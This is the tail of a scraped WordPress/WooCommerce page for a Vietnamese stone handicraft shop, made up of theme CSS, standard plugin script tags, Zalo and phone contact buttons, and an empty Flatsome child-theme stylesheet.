var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type='text/javascript' src='https://damynghehoangnam.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.6.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/damynghehoangnam.com\/thanh-toan\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://damynghehoangnam.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.6.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://damynghehoangnam.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.6.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://damynghehoangnam.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.6.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_c010425aff6dd0b064564934bc861213","fragment_name":"wc_fragments_c010425aff6dd0b064564934bc861213","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://damynghehoangnam.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.6.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='ez-toc-scroll-scriptjs-js-extra'>
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://damynghehoangnam.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.63' id='ez-toc-scroll-scriptjs-js'></script>
<script type='text/javascript' src='https://damynghehoangnam.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1' id='ez-toc-js-cookie-js'></script>
<script type='text/javascript' src='https://damynghehoangnam.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2' id='ez-toc-jquery-sticky-kit-js'></script>
<script type='text/javascript' id='ez-toc-js-js-extra'>
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"1","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://damynghehoangnam.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.63-1711458009' id='ez-toc-js-js'></script>
<script type='text/javascript' id='ez-toc-sticky-js-extra'>
/* <![CDATA[ */
var eztoc_sticky_local = {"close_on_link_click":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://damynghehoangnam.com/wp-content/plugins/easy-table-of-contents/assets/js/ez-toc-sticky.min.js?ver=2.0.63-1711458009' id='ez-toc-sticky-js'></script>
<script type='text/javascript' src='https://damynghehoangnam.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.15.7' id='flatsome-live-search-js'></script>
<script type='text/javascript' src='https://damynghehoangnam.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://damynghehoangnam.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://damynghehoangnam.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' id='flatsome-js-js-extra'>
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.15.7"},"ajaxurl":"https:\/\/damynghehoangnam.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"110","assets_url":"https:\/\/damynghehoangnam.com\/wp-content\/themes\/flatsome\/assets\/js\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://damynghehoangnam.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=2ba06bae7e21001b4413f16ac4e08981' id='flatsome-js-js'></script>
<script type='text/javascript' src='https://damynghehoangnam.com/wp-content/themes/flatsome/assets/libs/infinite-scroll.pkgd.min.js?ver=4.0.1' id='flatsome-infinite-scroll-js-js'></script>
<script type='text/javascript' id='flatsome-infinite-scroll-js-extra'>
/* <![CDATA[ */
var flatsome_infinite_scroll = {"scroll_threshold":"400","fade_in_duration":"300","type":"button","list_style":"grid","history":"push"};
/* ]]> */
</script>
<script type='text/javascript' src='https://damynghehoangnam.com/wp-content/themes/flatsome/inc/extensions/flatsome-infinite-scroll/flatsome-infinite-scroll.js?ver=3.15.7' id='flatsome-infinite-scroll-js'></script>
<script type='text/javascript' src='https://damynghehoangnam.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=7a63f7aa2c4bbf851812535d8e4e7958' id='flatsome-theme-woocommerce-js-js'></script>
<script type='text/javascript' src='https://damynghehoangnam.com/wp-includes/js/comment-reply.min.js?ver=6.0.9' id='comment-reply-js'></script>
<!--[if IE]>
<script type='text/javascript' src='https://cdn.jsdelivr.net/npm/intersection-observer-polyfill@0.1.0/dist/IntersectionObserver.js?ver=0.1.0' id='intersection-observer-polyfill-js'></script>
<![endif]-->
<div class="postions" style="bottom: 80px;position: fixed;left: 20px;height: 80px;z-index:10000"><a href="http://zalo.me/0982150102"><img src="https://damynghenamphong.vn/wp-content/uploads/2020/05/zalo-1.png" alt="ZALO - ĐÁ MỸ NGHỆ HOÀNG NAM"></a></div>
<div class="postions" style="bottom: 20px;position: fixed;left: 20px;height: 80px;z-index:10000"><a href="tel:0982150102"><img src="https://damynghenamphong.vn/wp-content/uploads/2020/05/Phone-Call-Icon.png
" alt="GỌI ĐIỆN - ĐÁ MỸ NGHỆ HOÀNG NAM"></a></div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://damynghehoangnam.com/wp-content/themes/Flatsome-child/style.css?ver=3.0
body_size: -33
content:
/*
Theme Name: Flatsome child
Description: Đây là mẫu giao diện được thiết kế và biên tập lại từ Flatsome
Author: Flatsome
Template: flatsome
Version: 3.0
*/

/*************** ADD CUSTOM CSS HERE.   ***************/


@media only screen and (max-width: 48em) {
/*************** ADD MOBILE ONLY CSS HERE  ***************/


}
